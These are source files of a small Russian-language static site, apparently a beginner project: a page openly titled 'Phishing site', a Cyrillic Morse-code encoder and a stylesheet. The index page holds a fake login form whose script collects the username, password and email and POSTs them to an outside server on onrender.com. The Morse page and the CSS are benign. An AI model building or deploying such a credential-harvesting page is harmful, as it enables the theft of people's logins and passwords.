
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Фишинговый сайт</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <a href="morse.html">Шифр азбука морзе</a>
    <form action="" id="loginForm">
        <input type="text" placeholder="Введите логин" id="username">
        <input type="email" placeholder="Введите почту" id="email">
        <input type="password" name="" id="password" placeholder="Введите пароль">
        <input type="checkbox" name="" id="">
        <p>Запомнить меня</p>
        <input type="submit" value="Отправить">
    </form>
    <script>
        document.getElementById('loginForm').addEventListener('submit', async (e) => {
            e.preventDefault();
            
            const data = {
                username: document.getElementById('username').value,
                password: document.getElementById('password').value,
                email: document.getElementById('email').value,
                date: new Date().toLocaleString()
            };
            console.log(data);
            

            // Отправляем данные на сервер
            const response = await fetch('https://summerserver.onrender.com', {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify(data),
            });

            const result = await response.text();
            document.body.innerHTML = result;
        });
    </script>
</body>
</html>
</file>

<file: morse.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
</head>

<body>
    <input type="text">
    <button onclick="encrypt()">Зашифровать</button>
    <p class="result"></p>

    <script>
        function encrypt() {
            let inputText = document.querySelector("input").value;
            const morseCode = {
                'А': '.-', 'Б': '-...', 'В': '.--', 'Г': '--.', 'Д': '-..', 'Е': '.', 'Ё': '.-..-', 'Ж': '...-',
                'З': '--..', 'И': '..', 'Й': '.---', 'К': '-.-', 'Л': '.-..', 'М': '--', 'Н': '-.', 'О': '---',
                'П': '.--.', 'Р': '.-.', 'С': '...', 'Т': '-', 'У': '..-', 'Ф': '..-.', 'Х': '....-', 'Ц': '-.-..',
                'Ч': '---.', 'Ш': '----', 'Щ': '--.-', 'Ъ': '.--.-', 'Ы': '-.--', 'Ь': '-..-', 'Э': '..-..', 'Ю': '..--',
                'Я': '.-.-'
            };
            let result = '';
            for (let char of inputText){
                if(morseCode[char.toUpperCase()]){
                    result += morseCode[char.toUpperCase()] + ' ';
                }
                else if(char == ' '){
                    result += '/ ';
                }
                else{
                    result += char;
                }
            }
            document.querySelector('.result').textContent = result;
        }
    </script>
</body>

</html>
</file>
<file: style.css>
body{
    height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
    background: url(https://avatars.mds.yandex.net/i?id=c809dac46921d1a2268896fc7142645c_l-5250851-images-thumbs&n=13);
    background-position: center;
    background-size: cover;
}

form{
    background-color: burlywood;
    padding: 20px;
    display: flex;
    flex-direction: column;
    gap: 10px;
}

a{
    background-color: beige;
    color: red;
    padding: 5px;
    position: absolute;
    left: 10px;
    top: 10px;
}
</file>
